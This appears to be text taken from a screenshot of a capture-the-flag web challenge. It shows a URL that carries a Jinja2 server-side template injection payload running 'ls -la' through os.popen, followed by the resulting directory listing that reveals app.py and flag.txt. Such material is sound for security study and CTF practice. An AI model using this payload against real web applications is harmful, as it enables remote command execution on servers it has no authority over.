 buggybase2.chall.8ayac.com/?s=
保護されていない通信 | buggybase2.chall.8ayac.com/?s=-&mode=<pre>{{config.__class__.__init__.__globals__[%27os%27].popen(%27ls%20-la%27).read()}}<!--
ゲスト
< invalid mode (mode="
total 28
drwxr-xr-x 1 root root 4096 Jul  6 20:02 .
drwxr-xr-x 1 root root 4096 Jul  6 20:02 ..
-rw-rw-r-- 1 root root 1160 Jul  5 16:19 app.py
-rw-rw-r-- 1 root root   63 Jul  4 22:09 flag.txt
drwxrwxr-x 2 root root 4096 Jul  5 22:43 static
drwxrwxr-x 2 root root 4096 Jul  5 22:43 templates
-rw-rw-r-- 1 root root  159 Jul  4 00:14 uwsgi.ini